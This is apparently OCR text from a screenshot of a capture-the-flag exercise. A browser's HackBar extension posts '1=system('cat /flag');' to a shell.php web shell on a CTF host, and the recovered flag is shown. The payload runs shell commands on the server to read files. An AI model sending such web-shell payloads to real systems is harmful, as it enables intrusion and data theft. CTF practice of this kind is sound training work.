 不安全 eci-2zeb922hh9xemybnbunh.cloudeci1.ichunqiu.com/shell.php
flag{b6269d9f-7526-4899-a583-534e0bbf1857}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://eci-2zeb922hh9xemybnbunh.cloudeci1.ichunqiu.com/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY H
Body Name
1=system('cat /flag'); Upgra
Name
User-
Name
Accep